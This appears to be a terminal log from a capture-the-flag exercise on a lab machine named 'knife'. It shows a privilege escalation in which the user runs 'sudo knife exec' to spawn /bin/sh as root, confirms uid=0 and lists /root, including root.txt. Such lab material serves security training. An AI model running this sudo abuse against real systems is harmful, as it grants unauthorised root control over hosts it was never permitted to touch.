 james@knife:~$
james@knife:~$     sudo knife exec -E 'exec "/bin/sh"'
id
uid=0(root) gid=0(root) groups=0(root)
ls -al /root
total 60
drwx------  7 root root 4096 Oct  6 10:04 .
drwxr-xr-x 20 root root 4096 May 18  2021 ..
lrwxrwxrwx  1 root root    9 May  8  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3137 May  7  2021 .bashrc
drwx------  2 root root 4096 May  7  2021 .cache
drwx------  3 root root 4096 May 18  2021 .chef
-rwxr-xr-x  1 root root  105 May  8  2021 delete.sh
drwxr-xr-x  3 root root 4096 May  7  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root 1024 May  8  2021 .rnd
-r--------  1 root root   33 Oct  6 10:04 root.txt
-rw-r--r--  1 root root   66 May  8  2021 .selected_editor
drwxr-xr-x  3 root root 4096 May  6  2021 snap
drwx------  2 root root 4096 May  6  2021 .ssh
-rw-------  1 root root 4143 Jul 23  2021 .viminfo